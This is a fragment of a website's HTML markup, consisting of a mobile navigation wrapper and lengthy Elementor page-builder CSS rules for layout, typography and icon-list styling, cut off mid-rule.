		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items 